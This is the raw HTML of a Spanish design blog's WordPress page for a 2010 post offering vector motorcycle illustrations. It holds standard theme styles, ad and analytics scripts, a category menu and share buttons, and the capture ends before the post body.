

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.portafolioblog.com/2010/03/coleccion-de-motos-en-formato-vectorial/
body_size: 12252
content:
<!doctype html>
<html lang="en-US">
<head>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9818916441218664",
          enable_page_level_ads: true
     });
</script>


	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Colección de motos en formato vectorial | portafolio blog</title>
	<meta name="generator" content="Inspirin Theme By FameThemes" />
		<link rel="pingback" href="https://www.portafolioblog.com/xmlrpc.php" />
	<link rel="apple-touch-icon" href="https://www.portafolioblog.com/wp-content/themes/inspirin/images/apple-touch-icon.png" />
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="portafolio blog &raquo; Feed" href="https://www.portafolioblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="portafolio blog &raquo; Comments Feed" href="https://www.portafolioblog.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="portafolio blog &raquo; Colección de motos en formato vectorial Comments Feed" href="https://www.portafolioblog.com/2010/03/coleccion-de-motos-en-formato-vectorial/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.portafolioblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.portafolioblog.com%2F2010%2F03%2Fcoleccion-de-motos-en-formato-vectorial%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.portafolioblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.portafolioblog.com%2F2010%2F03%2Fcoleccion-de-motos-en-formato-vectorial%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='default-style-css' href='https://www.portafolioblog.com/wp-content/themes/inspirin/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='http://fonts.googleapis.com/css?family=Bitter:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css' href='https://www.portafolioblog.com/wp-content/themes/inspirin/css/font-awesome.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='typography-style-css' href='https://www.portafolioblog.com/wp-content/themes/inspirin/css/typography.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.portafolioblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-content/themes/inspirin/js/custom.js?ver=1.0.0" id="custom-js"></script>
<link rel="https://api.w.org/" href="https://www.portafolioblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.portafolioblog.com/wp-json/wp/v2/posts/8039" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.portafolioblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.portafolioblog.com/2010/03/coleccion-de-motos-en-formato-vectorial/" />
<link rel='shortlink' href='https://www.portafolioblog.com/?p=8039' />
<style type="text/css">
	a, a:hover, .ft-rdtitle i { color: #0079f2}
	#sidebar-left .widget ul li a, input[type="button"], input[type="submit"], #post-nav .pagination span, #post-nav .pagination a, .ft-rdposts, .ft-ftmenu, .ft-ptags a, a:hover.comment-reply-link { background:#0079f2; }
	.hentry a.more-link { background-color:#0079f2; }
	.widget_calendar table#wp-calendar thead > tr > th { background:#0079f2; }
	.widget_calendar th { border-right: 1px solid #0079f2; }
	.widget_calendar table > thead { border: 1px solid #0079f2; }
	.widget_calendar table > thead > tr { border-bottom: 1px solid #0079f2; }
</style>

<link href='http://fonts.googleapis.com/css?family=Actor:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;subset=latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese' rel='stylesheet' type='text/css' />
<link href='http://fonts.googleapis.com/css?family=Actor:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;subset=latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese' rel='stylesheet' type='text/css' />
<link href='http://fonts.googleapis.com/css?family=Actor:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;subset=latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese' rel='stylesheet' type='text/css' />
<style type="text/css">
	h1,h2,h3,h4,h5,h6,.ct-logo{font-family:'Actor'!important;font-weight:200!important;}
	.ft-menu,.ft-ftmenu{font-family:'Actor'!important;font-weight:200!important;}
	.ft-rdposts{font-family:'Actor'!important;font-weight:200!important;}
</style>
	
</head>

<body class="wp-singular post-template-default single single-post postid-8039 single-format-standard wp-theme-inspirin chrome">

<header id="header">
	<div class="wrapper clearfix">
		<div class="ft-lheader">
			<a class="ft-jpbutton" href="#menu"><i class="icon-reorder"></i></a>	
			<div class="ft-logo">
								<div class="ct-logo"><a href="https://www.portafolioblog.com/" title="portafolio blog"><img src="http://www.portafolioblog.com/wp-content/uploads/2020/03/logo.jpg" width="" height="" alt="portafolio blog" /></a></div>
						
			</div>
		</div>
		<div class="ft-rheader">
			<div class="ft-menu">
								<p class="ft-nomenus">Portafolio Blog, Recursos de Diseno grafico, web y editorial, arte y cultura</p>
							</div>
			<div class="ft-icons">
				<ul>
																									<li><a class="search-bt" href="#"><i class="icon-search"></i></a></li>
				</ul>
				<div class="ft-search-hide"><form role="search" method="get" id="searchform" action="https://www.portafolioblog.com/">
	<h3>Search on portafolio blog</h3>
	<input type="text" id="s" name="s" value="Type keyword and hit enter..." onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
	<input type="submit" id="searchsubmit" value="" />
</form>
<div class="ft-shbg"></div></div>
			</div>
		</div>
	</div>		

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-24800786-13']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
	
</header>

<div class="container">

<br> </br>

<center>
<div align="center">
<div style="font-size: 14px; color: rgb(204, 204, 204); text-align: center; display: block;">---------------------- Anuncios de interes ----------------------</div>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Adaptable Portafolio 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9818916441218664"
     data-ad-slot="7787739044"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
<main id="main">
<div class="wrapper clearfix">
	<div class="content-wrapper">
		<div class="content-grid">
			<aside id="sidebar-left">
	<div id="categories-2" class="row widget widget_categories"><div class="widget-section"><h3 class="widget-title">Categories</h3><form action="https://www.portafolioblog.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="21">Actualidad y Noticias</option>
	<option class="level-0" value="2760">Aplicaciones</option>
	<option class="level-0" value="1507">arquitectura</option>
	<option class="level-0" value="140">Arte</option>
	<option class="level-0" value="139">Avatares</option>
	<option class="level-0" value="127">Billboards</option>
	<option class="level-0" value="77">blogs recomendados</option>
	<option class="level-0" value="13">blogs y bloggers</option>
	<option class="level-0" value="205">Blogurbania</option>
	<option class="level-0" value="136">Brushes Photoshop</option>
	<option class="level-0" value="29">Ciencia y Tecnologí­a</option>
	<option class="level-0" value="18">clasico y retro</option>
	<option class="level-0" value="116">Comics</option>
	<option class="level-0" value="126">Como Hacer</option>
	<option class="level-0" value="81">compra venta 2.0</option>
	<option class="level-0" value="119">Cosas Graciosas</option>
	<option class="level-0" value="22">Cultura en General</option>
	<option class="level-0" value="61">Descargas</option>
	<option class="level-0" value="153">Diseño en General</option>
	<option class="level-0" value="41">e-book</option>
	<option class="level-0" value="91">Editores Digitales</option>
	<option class="level-0" value="24">Empresas y Negocios</option>
	<option class="level-0" value="128">Experimental e Interactiva</option>
	<option class="level-0" value="185">Fanzines</option>
	<option class="level-0" value="122">Flyers o Volantes</option>
	<option class="level-0" value="62">Fonts</option>
	<option class="level-0" value="70">Fotografía</option>
	<option class="level-0" value="503">Galerías Portafolio</option>
	<option class="level-0" value="25">Ganar Dinero con tu Blog</option>
	<option class="level-0" value="1737">Herramientas de Diseño</option>
	<option class="level-0" value="114">Iconos</option>
	<option class="level-0" value="20">Ilustración y Dibujo</option>
	<option class="level-0" value="130">Impresoras</option>
	<option class="level-0" value="96">Impresos y Publicidad</option>
	<option class="level-0" value="270">Imprimir</option>
	<option class="level-0" value="7">Informática e Internet</option>
	<option class="level-0" value="1337">Listados</option>
	<option class="level-0" value="138">Logotipos</option>
	<option class="level-0" value="208">manualidades</option>
	<option class="level-0" value="73">Meme</option>
	<option class="level-0" value="1587">Mercadotecnia</option>
	<option class="level-0" value="378">Miniposts</option>
	<option class="level-0" value="1874">Modas y Modelos</option>
	<option class="level-0" value="181">Peliculas Online</option>
	<option class="level-0" value="32">Plugins de Wordpress</option>
	<option class="level-0" value="1">portafolio</option>
	<option class="level-0" value="36">portafolio &#8211; links semanales</option>
	<option class="level-0" value="124">Posters y Carteles</option>
	<option class="level-0" value="100">Proyectos de Portafolio</option>
	<option class="level-0" value="2692">PSD</option>
	<option class="level-0" value="80">Respuestas y Consejos</option>
	<option class="level-0" value="120">Revistas Digitales</option>
	<option class="level-0" value="115">Revistas Impresas</option>
	<option class="level-0" value="137">Serigrafí­a</option>
	<option class="level-0" value="14">software</option>
	<option class="level-0" value="125">Tarjetas de Visita</option>
	<option class="level-0" value="19">Televisión Online</option>
	<option class="level-0" value="65">templates de web sites</option>
	<option class="level-0" value="109">Themes de Blogger</option>
	<option class="level-0" value="63">themes de wordpress</option>
	<option class="level-0" value="121">Tipografí­as y Letras</option>
	<option class="level-0" value="129">Tonos y Color</option>
	<option class="level-0" value="117">Vectores</option>
	<option class="level-0" value="35">Videos de la Web</option>
	<option class="level-0" value="83">vuelos y viajes</option>
	<option class="level-0" value="143">Wallpapers</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></div></aside>
			<div id="content" role="main">
				<div class="post-box">
					
<article id="post-8039" class="single post-8039 post type-post status-publish format-standard hentry category-clasico-y-retro category-descargas category-ilustracion-y-dibujo category-vectores tag-automovil tag-colecciones tag-descargas-gratis tag-ilustraciones tag-recursos-vectoriales">
	<div class="ft-bpost">
		<header><h1 class="ft-ptitle entry-title">Colección de motos en formato vectorial</h1></header>
		<div class="ft-bmeta"><span class="ft-author vcard author"><span class="fn"><a href="https://www.portafolioblog.com/author/alfonso/" title="Posts by Alfonso Lozano" rel="author">Alfonso Lozano</a></span></span> - <span class="ft-time"><time class="updated" datetime="March, 28th 2010">March 28, 2010</time></span> - <span class="ft-categories"><a href="https://www.portafolioblog.com/categoria/clasico-y-retro/" rel="category tag">clasico y retro</a>, <a href="https://www.portafolioblog.com/categoria/descargas/" rel="category tag">Descargas</a>, <a href="https://www.portafolioblog.com/categoria/ilustracion-y-dibujo/" rel="category tag">Ilustración y Dibujo</a>, <a href="https://www.portafolioblog.com/categoria/descargas/vectores/" rel="category tag">Vectores</a></span></div>
		

<div class="ft-share">		
	<ul>
		<li class="ft-stwitter"><a target="_blank" href="https://twitter.com/intent/tweet?original_referer=https://www.portafolioblog.com/2010/03/coleccion-de-motos-en-formato-vectorial/&text=Colección de motos en formato vectorial&tw_p=tweetbutton&url=https://www.portafolioblog.com/2010/03/coleccion-de-motos-en-formato-vectorial/&via="><i class="icon-twitter"></i>Tweet</a></li>
		<li class="ft-sfacebook"><a target="_blank" href="http://www.facebook.com/plugins/like.php?href=https://www.portafolioblog.com/2010/03/coleccion-de-motos-en-formato-vectorial/" onclick="javascript:window.open(this.href,
  '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="icon-facebook"></i>Like It</a></li>
		<li class="ft-sgoogle"><a href="https://plus.google.com/share?url=https://www.portafolioblog.com/2010/03/coleccion-de-motos-en-formato-vectorial/" onclick="javascript:window.open(this.href,
  '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="icon-google-plus"></i>Google +</a></li>
		<li class="ft-slinkedin"><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.portafolioblog.com/2010/03/coleccion-de-motos-en-formato-vectorial/&title=Colección de motos en formato vectorial&source=portafolio blog" onclick="javascript:window.open(this.href,
  '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="icon-linkedin"></i>Linkedin</a></li>
		<li class="ft-spinterest"><a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://www.portafolioblog.com/2010/03/coleccion-de-motos-en-formato-vectorial/&media=&description=Colección de motos en formato vectorial" onclick="javascript:window.open(this.href,
  '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="icon-pinterest"></i>Pinterest</a></li>	
